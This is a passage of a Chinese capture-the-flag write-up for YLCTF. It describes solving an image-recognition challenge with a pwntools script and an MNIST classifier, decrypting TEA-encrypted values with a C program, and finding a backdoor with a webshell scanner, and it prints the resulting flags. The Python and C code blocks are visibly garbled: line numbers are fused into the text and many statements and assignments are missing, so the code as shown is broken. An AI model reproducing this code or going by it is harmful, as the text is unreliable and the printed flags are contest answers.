
[Round 2] IMGAI 简单预测,看了一下二进制转图大小640,480,pwntools接收直接reshape出来去预测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import refrom pwn import *import torchimport torch.nn as nnfrom torchvision import transformsfrom PIL import Imageimport numpy as npclass MNISTCNN (nn.Module):def __init__ (self ):super (MNISTCNN, self ).__init__()self .conv1 = nn.Conv2d(1 , 32 , kernel_size=5 , padding=2 )self .pool = nn.MaxPool2d(2 , 2 )self .conv2 = nn.Conv2d(32 , 64 , kernel_size=5 )self .fc1 = nn.Linear(64 * 5 * 5 , 1024 )self .fc2 = nn.Linear(1024 , 10 )self .relu = nn.ReLU()def forward (self, x ):self .pool(self .relu(self .conv1(x)))self .pool(self .relu(self .conv2(x)))1 , 64 * 5 * 5 ) self .relu(self .fc1(x))self .fc2(x)return x"challenge.yuanloo.com" , 32061 )for i in range (36 ):b"input num %s \n" % str (i + 1 ).encode(), timeout=3 )'model.pth' , map_location=torch.device('cpu' )))eval ()28 , 28 )),0.1307 ,), (0.3081 ,))r"[01]+" , a.decode())[0 ]open (f"{i} .txt" , "w" ).write(f)int (pixel) for pixel in binary_data])480 , 640 )255 ), mode='L' )0 )with torch.no_grad():max (output, 1 )b"%s" % str (predicted.item()).encode())print (a[-14 :], b"%s" % str (predicted.item()).encode())5 )print (data)
YLCTF{3c85be81-36a1-4aaa-bf93-83ec6faae780}

Reverse [Round 2] ezwasm 建议放Cry/Misc,CyberCHef直接嗦了
[Round 2] 三点几啦饮茶先 ez,直接网上找个解密脚本让AI微调
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 #include <stdint.h> #include <stdio.h> void tea_dec (uint32_t * v, uint32_t * k) uint32_t v0 = v[0 ], v1 = v[1 ]; uint32_t delta = 289739961 ; uint32_t sum = 40 * delta; int i; for (i = 0 ; i < 40 ; i++) { 5 ) ^ (16 * v0)) + v0) ^ (k[(sum >> 11 ) & 3 ] + sum);3 ) ^ (4 * v1)) + v1) ^ (k[sum & 3 ] + sum);0 ] = v0;1 ] = v1;int main () uint32_t k[4 ] = {4097 , 8194 , 12291 , 16388 }; uint32_t v[2 ] = {1913208188 , -1240730499 }; tea_dec (v, k);printf ("%u\n%u\n" , v[0 ], v[1 ]);return 0 ;
926048868
success give you flag YLCTF{0fb86ed4-318a-4567-b83c-c01d5529eaea}





Round 3 Misc [Round 3] Blackdoor D盾一把嗦
YLCTF{e2bae51b981c707eb28302fe22d60340}